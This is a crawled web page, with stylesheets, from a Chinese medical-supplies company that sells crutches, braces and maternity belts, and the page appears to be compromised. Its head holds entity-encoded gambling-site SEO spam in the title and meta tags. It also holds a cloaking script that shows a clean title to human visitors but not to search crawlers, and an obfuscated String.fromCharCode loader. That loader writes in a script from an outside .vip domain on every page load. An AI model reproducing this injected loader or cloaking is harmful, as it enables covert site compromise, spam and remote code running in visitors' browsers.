

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rundeyl.com/index.php?m=content&c=index&a=show&catid=18&id=34
body_size: 4090
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#23448;&#32593;&#20837;&#21475;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#32593;&#23448;&#26041;&#32593;&#31449;&#65292;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#20048;&#40060;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#20048;&#40060;&#20013;&#22269;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#30331;&#24405;&#44;&#20048;&#40060;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#20048;&#40060;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#108;&#101;&#121;&#117;&#99;&#111;&#109;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#20048;&#40060;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20048;&#40060;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#25512;&#33616;&#12305;&#20048;&#40060;&#20307;&#32946;&#9989;&#11088;&#65039;&#23448;&#26041;&#32593;&#22336;&#62;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#11088;&#65039;&#9989;&#108;&#101;&#121;&#117;&#20048;&#40060;&#20307;&#32946;&#38598;&#22242;&#24179;&#21488;&#65292;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#31561;&#26381;&#21153;&#12290;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#27431;&#27954;&#26479;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="Runde Medical"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="crutch, back brace, back suppot, maternity belt, neck brace, cervical collar, knee brace, ankle brace, splint, walker">
<meta name="description" content="runde Medical">
<link href="http://rundeyl.com/statics/css/style/reset_css.css" rel="stylesheet" />
<link href="http://rundeyl.com/statics/css/style/pc_dynamic.css" rel="stylesheet" />
<link href="http://rundeyl.com/statics/css/style/mobile_dynamic.css" rel="stylesheet" />
<script src="http://rundeyl.com/statics/css/js/jquery.js"></script>
<script src="http://rundeyl.com/statics/css/js/jquery.bxslider.js"></script>
<script src="http://rundeyl.com/statics/css/js/jQuery.resizeEnd.min.js"></script>
<script src="http://rundeyl.com/statics/css/js/load.js"></script>
	<script src="http://rundeyl.com/statics/css/js/shouye.js"></script>
    <!--[if lt IE 9]>
    <script language="javascript" type="text/javascript" src="http://rundeyl.com/statics/css/js/respond.src.js"></script>
    <script language="javascript" type="text/javascript" src="http://rundeyl.com/statics/css/js/html5.js"></script>
    <![endif]-->
    <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;"/>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="blank" />
    <meta name="format-detection" content="telephone=no" />
</head>
<body>
<div id="top">
    <div class="center">

        <div id="welcome">
            Welcome Hengshui Runde medical instrument limited company！
        </div>
        <!-- welcome结束 -->

        <div id="other">
            <form id="moblie-searchf" name="searchf" class="Searchform"  method="get" action="http://rundeyl.com/index.php" target="_blank">
                <input type="hidden" name="m" value="search"/>
                <input type="hidden" name="c" value="index"/>
                <input type="hidden" name="a" value="init"/>
                <input class="text" name="q" id="keyword" type="text" value="" >
                <input type="submit" class="btn_send" value="search" />
            </form>
            <ul>
                <li><a href="javascript:void(0)" onclick="SetHome(this,window.location)">set as homepage</a></li>
                <li>&bull; <a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">add to favorites</a></li>
                <li>&bull; <a href="http://cn.rundeyl.com/">中文</a></li>
            </ul>

        </div>
        <!-- other结束 -->
        <span class="clear"></span>
    </div>
</div>
<!-- top结束 -->

<header id="header">
    <div class="center">

        <div id="logo">
                        <a href="http://rundeyl.com/"><img src="http://rundeyl.com/statics/css/images/logo.png" alt="Runde Medical" /></a>
        </div>
        <!-- logo结束 -->

        <nav id="menu">
            <ul>
                <li   class="change"><a href="http://rundeyl.com/">Home</a></li>
                <li ><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=6">About Us</a>
                    <ol>
                                                                        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=7">Company Introduction</a></li>                        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=8">organizational structure</a></li>                        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=9">Team advantage</a></li>                        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=10">Talent recruitment</a></li>                                            </ol>
                </li>
                <li ><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=14">Products</a>
                <ol>
                                                            <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=15">crutch and stick</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=27">back support</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=16">maternity and postpartum belts</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=17">neck support</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=18">upper Extremity</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=24">Lower Extremity</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=25">Self-heated products</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=26">medical first aids</a></li>                                    </ol>
                </li>
                <li ><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=20">Certificate</a></li>
                <li ><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=11">News</a>
                <ol>
                                                            <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=12">Business News</a></li>                    <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=13">Industry information</a></li>                                    </ol>
                </li>
                <li ><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=21">Contact Us</a></li>
            </ul>
        </nav>
        <!-- menu结束 -->


        <span class="clear"></span>
        <!-- 清除浮动 -->

		

        <div class="header_nav">
		<a href='http://cn.rundeyl.com'>
		<img src="/statics/images/chinese.jpg"></a>
            <span class="header_icon header_icon1x1"></span>
            <span class="header_icon header_icon2x1"></span>
        </div>

    </div>
</header>
<!-- header结束 -->
<div id="bomnav">
    <ul>
        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=6"><span class="bom_icon bom_icon1x1"></span>About us</a></li>
        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=14"><span class="bom_icon bom_icon2x1"></span>Products</a></li>
        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=20"><span class="bom_icon bom_icon3x1"></span>Certificate</a></li>
        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=11"><span class="bom_icon bom_icon4x1"></span>News</a></li>
        <li><a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=21"><span class="bom_icon bom_icon5x1"></span>Contact Us</a></li>
    </ul>
</div>
<!-- bomnav结束 --><div id="banner">
    <div class="banner_nr">
                        <div class="slide_"><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=22&id=4"><img src="http://rundeyl.com/uploadfile/2016/0715/20160715090411839.jpg"  alt="Working Back Support Belt"></a></div>
                <div class="slide_"><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=22&id=5"><img src="http://rundeyl.com/uploadfile/2016/0715/20160715090440558.jpg"  alt="Maternity Belts"></a></div>
                <div class="slide_"><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=22&id=9"><img src="http://rundeyl.com/uploadfile/2019/0911/20190911083817686.jpg"  alt="Walking Crutches"></a></div>
                    </div>
</div>
<!-- banner结束 -->


<div id="Product">
    <div class="center">

        <h3><img src="http://rundeyl.com/statics/css/images/icon_user.gif" class="icon" /> PRODUCT</h3>
        <p>Satisfaction is only the starting point is not the best, the service is endless</p>
        <ul class="ProductList">
									<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901053940233.png" alt="crutch and stick" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=15" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901055052408.jpg" alt="back support" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=27" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0616/20160616105934343.jpg" alt="maternity and postpartum belts" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=16" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901052519859.jpg" alt="neck support" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=17" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901052640978.jpg" alt="upper Extremity" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=18" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901053808127.jpg" alt="Lower Extremity" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=24" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0901/20160901054259205.png" alt="Self-heated products" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=25" class="btn_browse"><span></span></a></li>
						<li><img src="http://rundeyl.com/uploadfile/2016/0618/20160618112259839.jpg" alt="medical first aids" /> <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=26" class="btn_browse"><span></span></a></li>
									
        </ul>
        <span class="clear"></span>

    </div>

</div>
<!-- Product结束 -->


<div id="AboutUs">
    <div class="center">
        <h4><span>Understanding of our growth process</span>ABOUT US</h4>
        <div class="box">
            <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=6" class="more"></a>
            <h5>Corporate Culture</h5>
            <p>Hengshui Runde Medical Instrument Co., Lt d. is a production has 18 years of exper ience, specializes in R & D and producti on of home rehabilitation mechanical and orthopedic medical supplies of the            </p>

        </div>
    </div>
</div>
<!-- AboutUs结束 -->
<div id="content">
    <div id="honor">
        <h3 class="PartTitle"><strong>Qualification </strong><span>Honor</span></h3>
								<div class="docs">
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=7" class="photo"><img src="http://rundeyl.com/uploadfile/2016/0725/20160725115422957.jpg" alt="Certificate" /></a>
				<h5><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=7">Certificate</a></h5>
				<p>Certificate  Certificate  Certificate  Certificate  Certificate</p>
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=7" class="more"> MORE </a>
			</div>
						<div class="docs">
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=8" class="photo"><img src="http://rundeyl.com/uploadfile/2016/0725/20160725113153470.jpg" alt="Certificate" /></a>
				<h5><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=8">Certificate</a></h5>
				<p>Neck fixedNeck fixed Neck fixedNeck fixed  Neck fixedNeck fixed  Neck fixedNeck fixed</p>
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=20&id=8" class="more"> MORE </a>
			</div>
						        <span class="clear"></span>
    </div>
    <!-- honor结束 -->


    <div id="News">
        <h3 class="PartTitle"><span>News </span></h3>
								<div class="news">
				<h5><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=12&id=2">Weclome to scan our new website</a></h5>
				<p>New homepage finished				</p>
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=12&id=2" class="more">MORE </a>
			</div>
						<div class="news">
				<h5><a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=12&id=1">inflatable cervical neck traction is fashion and popular</a></h5>
				<p>Nowadays most persons are spending more time on computer and car,so most persons is having and will have more neck problems   				</p>
				<a href="http://rundeyl.com/index.php?m=content&c=index&a=show&catid=12&id=1" class="more">MORE </a>
			</div>
						    </div>
    <!-- News结束 -->


    <span class="clear"></span>
    <!-- 清除浮动 -->
</div>
<!-- content结束 -->
<footer id="footer">
    <div class="center">

        <dl>
            <dt>About Us</dt>
            <dd>
									                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=7">Company Introduction</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=8">organizational structure</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=9">Team advantage</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=10">Talent recruitment</a>
					                            </dd>
        </dl>

        <dl>
            <dt>News Center</dt>
            <dd>
                					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=12">Business News</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=13">Industry information</a>
					                            </dd>
        </dl>

        <dl>
            <dt>Product Center</dt>
            <dd>
                					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=15">crutch and stick</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=27">back support</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=16">maternity and postpartum belts</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=17">neck support</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=18">upper Extremity</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=24">Lower Extremity</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=25">Self-heated products</a>
					                       <a href="http://rundeyl.com/index.php?m=content&c=index&a=lists&catid=26">medical first aids</a>
					                            </dd>
        </dl>

        <dl>
            <dt>Contact Us</dt>
            <dd>
                <ul>
					<li><span class="icon_ icon_1x1"></span> 86－311－82621270</li> <li><span class="icon_ icon_1x2"></span> 86－311－82621270</li><li><span class="icon_ icon_1x3"></span><a href='/index.php?m=content&c=index&a=send' style='display: inline;'>sales@rundemedical.com</a></li><li><span class="icon_ icon_1x4"></span>Hengshui Runde Medical Instruments Co.,ltd </li>                </ul>
            </dd>
        </dl>

        <span class="clear"></span>
    </div>

</footer>
<!-- footer结束 -->
<footer id="copyright">
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259985349'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1259985349%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
                                       copyright：Hengshui Runde Medical Co.,Ltd.&nbsp;Record number：Hebei ICP 09041351                            </footer>
<!-- copyright结束 --></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rundeyl.com/statics/css/style/reset_css.css
body_size: 2134
content:
/* - - - - - - - - - 各浏览器样式默认值标准化  - - - - - - - - -*/
html,body,span,object,iframe,h1,h2,h3,h4,h5,p,blockquote,pre,
a,address,code,
del,em,img,dl,dt,dd,ol,ul,li,
fieldset,form,label{
margin:0;padding:0;border:0;
font-style:inherit;font-family:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;display: block;}
html{-webkit-text-size-adjust:none;}
img{border:none;vertical-align:middle;}
input,select,button{padding:0;margin:0;outline:none;font-family:inherit;vertical-align:middle;}
textarea{font-family:inherit;}
button{cursor:pointer;}
html{}

@media screen and (min-width: 741px){
	body{max-width:1920px;margin:0 auto;font-size:12px;background:#fff;font-family:Arial,'Microsoft YaHei', Helvetica, sans-serif;}
	p{ font-size:12px;}
	ul,ol{list-style-type:none;}
	h1{font-size:24px;}
	h2{font-size:18px;}
	h3,h4{font-size:14px;}
	h5{font-size:12px;}
	.center{width:1110px;margin:0 auto;transition:width 100ms linear 0s;}
	
}
@media screen and (max-width: 740px){
	body{min-width:320px;max-width:740px;margin:0 auto;font-size:62.5%;font-family:Arial,'Microsoft YaHei', Helvetica, sans-serif;background-color:#fff;}
	ul,ol{list-style-type:none;}
	h1{font-size:3.6em;}
	h2{font-size:2.8em;}
	h3,h4{font-size:2.4em;}
	h5{font-size:2.0em;}
	.center{width:100%;}
	
	
}
i,em,address{font-style:normal;}
a{ text-decoration:none;color:#4f4f4f;}
a:hover{text-decoration:underline;transition:color 200ms linear 0s,background-color 200ms linear 0s,border-color 200ms linear 0s;}	/*鼠标悬停时*/
a:active{}	/*点击与释放时*/
a:visited{}/* 访问过 */
/*  - - - - - - - - - 常用类样式  - - - - - - - - -*/
.no_bor{ border:none!important;}	/*无边框*/
.no_bg{ background:none!important;}	/*无背景*/
.clear{ display:block;height:0; line-height:0;overflow:hidden; clear:both;font-size:0;}/*清除浮动*/
input,select,textarea,button{vertical-align:middle;margin:0;padding:0;outline:none;font-family:Arial,'Microsoft YaHei', Helvetica, sans-serif;box-sizing:border-box;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{ color: #b0b0b0; }
.margin_right0{margin-right:0!important;}

/** RESET AND LAYOUT
===================================*/
.bx-wrapper {position: relative;margin: 0 auto 0;padding: 0;	*zoom: 1;}
.bx-wrapper img{max-width: 100%;display: block;}
/** THEME
===================================*/
.bx-wrapper .bx-viewport {	background: #fff;}
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto {position: absolute;bottom: -30px;width: 100%;}
/* LOADER */
.bx-wrapper .bx-loading {min-height: 50px;background: url(../images/bx_loader.gif) center center no-repeat #fff;height: 100%;width: 100%;position: absolute;top: 0;left: 0;z-index: 2000;}
/* PAGER */
.bx-wrapper .bx-pager {text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666;padding-top: 20px;}
.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item {display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a {background: #f2f3f4;text-indent: -9999px;display: block;width: 58px;height: 7px; overflow:hidden; line-height:0;margin: 0 5px;outline: 0;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active {background: #1279c6;}
/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {left: 10px;background: url(../images/controls.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next {right: 10px;background: url(../images/controls.png) no-repeat -43px -32px;}
.bx-wrapper .bx-prev:hover {background-position: 0 0;}
.bx-wrapper .bx-next:hover {background-position: -43px 0;}
.bx-wrapper .bx-controls-direction a {position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled {display: none;}
/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {text-align: center;}
.bx-wrapper .bx-controls-auto .bx-start {display: block;	text-indent: -9999px;	width: 10px;	height: 11px;	outline: 0;	background: url(../images/controls.png) -86px -11px no-repeat;	margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {	background-position: -86px 0;}
.bx-wrapper .bx-controls-auto .bx-stop {	display: block;	text-indent: -9999px;	width: 9px;	height: 11px;	outline: 0;	background: url(../images/controls.png) -86px -44px no-repeat;	margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {	background-position: -86px -33px;}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {	text-align: left;	width: 80%;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {	right: 0;	width: 35px;}
/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {	position: absolute;	bottom: 0;	left: 0;	background: #666\9;	background: rgba(80, 80, 80, 0.75);	width: 100%;}
.bx-wrapper .bx-caption span {	color: #fff;	font-family: Arial;	display: block;	font-size: .85em;	padding: 10px;}
	/*广告2*/
	#banner2{width:100%;height:357px;text-align:center;overflow:hidden;margin:0 auto;margin-bottom:2.00%;background:#fff url(../images/bx_loader.gif) no-repeat center center;}
	#banner2 img{width:100%; max-width:100%;margin:0 auto; position:relative;top:48%;}
	/*图片列表*/
	.PicList{float:left;width:100%;}
	.PicList li{width:15.229999999999998%;float:left;position:relative;border-radius:150px;overflow:hidden;padding-top:15.229%;margin-right:1.70%;}
	.PicList li img{width:100%;height:100%;display:block;position:absolute;left:0px;top:0px;}
	.PicList li a{position:absolute;left:0;top:0;width:100%;height:100%;display:none;text-align:center;overflow:hidden;background:url(../images/heibg.png) repeat left top;color:#fff;font-size:16px;}
	.PicList li a em{position:absolute;top:46%;left:0;text-align:center;width:100%;}


--- FILE ---
content_type: text/css
request_url: http://rundeyl.com/statics/css/style/pc_dynamic.css
body_size: 4318
content:
@media screen and (min-width: 741px){
	/*顶部*/
	#top{height:30px;margin:0 auto;background-color:#1279c6;box-shadow:0 -1px 2px #333 inset;}
		/*欢迎*/
		#welcome{float:left;width:45.32%;height:30px;line-height:30px;color:#fff;}
		/*其它*/
		#other{float:right;width:40.81%;height:30px;line-height:30px;}
		#other .Searchform{float:right;margin-left:4.86%;padding-top:7px;}
		#other .Searchform .text{float:left;width:69px;height:15px;line-height:15px;padding-right:6px;padding-left:6px;background-color:#ffffff;border:0;border-radius:8px 0 0 8px;}
		#other .Searchform .btn_send{float:left;width:25px;height:15px;text-indent:-99em;overflow:hidden;background:url(../images/icon_search.png) no-repeat left top;border:0;}
		#other ul{float:right;color:#fff;}
		#other ul li{margin:0 5px;display:inline;}
		#other ul li a{color:#fff;}
	/*页头*/
	#header{height:90px;position:relative;margin:0 auto;background-color:#ffffff;z-index:1500;}
		/*网站标志*/
		#logo{float:left;width:11.66%;height:76px;overflow:hidden;padding-top:14px;}
		#logo img{width:100%;max-width:100%;margin:0 auto;display:block;}
	/*菜单*/
	#menu{float:right;width:87.05%;height:90px;}
	#menu ul{float:left;width:100%;}
	#menu ul li{float:left;width:15.94%;height:90px;position:relative;margin-left:-2px;background:url(../images/line2.png) no-repeat right center;}
	#menu ul li:last-child{background:none;}
	#menu ul li>a{float:left;width:100%;height:90px;line-height:90px;text-align:center;font-size:15px;display:block;}
	#menu ul li>a:hover{color:#1279c8;text-decoration:none;}
	#menu ul li.hover>a,#menu ul li.change>a{color:#fff;background:#1279c6 url(../images/menu_libg.png) no-repeat left top;}
	#menu ul li ol{left:0;width:100%;position:absolute;top:90px;padding-bottom:10px;background-color:#1279c6;display:none;}
	#menu ul li ol li{float:none;width:auto;height:auto;margin:0 5px;background:none;display:block;}
	#menu ul li ol li a{float:none;width:auto;height:32px;line-height:32px;text-align:center;overflow:hidden;font-size:12px;color:#fff;background:url(../images/3.gif) repeat-x left bottom;display:block;}
	#menu ul li ol li:last-child a{background:none;}
	#menu ul li ol li a:hover{color:#1279c6;background-color:#ffffff;text-decoration:none;}
	.header_nav{display:none;}
	#bomnav{display:none;}
	/*广告*/
	#banner{position:relative;overflow:hidden;margin:0 auto;background:#ccc;}
	#banner .bx-wrapper .bx-pager{position:absolute;bottom:0px;padding-bottom:2%;}
	#banner .bx-wrapper{margin-bottom:0px;}	
	/*产品*/
	#Product{width:1110px;margin:0 auto;padding-top:4.05%;padding-bottom:4.50%;}
	#Product .center{width:88.00%;}
	#Product h3{height:30px;line-height:30px;text-align:center;font-size:20px;font-family:georgia, 'times new roman', times, serif;font-weight:normal;font-style:italic;background:url(../images/titlebg.jpg) no-repeat center top;}
	#Product p{height:34px;line-height:34px;text-align:center;overflow:hidden;font-family:georgia, 'times new roman', times, serif;color:#9b9b9b;margin-bottom:2.70%;}
	#Product .bx-wrapper .bx-prev{width:29px;height:38px!important;left:-5.96%;background:url(../images/arrow.png) no-repeat left top;}
	#Product .bx-wrapper .bx-next{width:29px;height:38px!important;right:-5.96%;background:url(../images/arrow.png) no-repeat right top;}
	#Product .bx-wrapper .bx-prev:hover{background-position:left bottom;}
	#Product .bx-wrapper .bx-next:hover{background-position:right bottom;}
	/*关于我们*/
	#AboutUs{float:left;width:100%;height:240px;margin:0 auto;background:#f2f2f2 url(../images/citybg.jpg) repeat-x left bottom;}
	#AboutUs .center{padding-top:55px;}
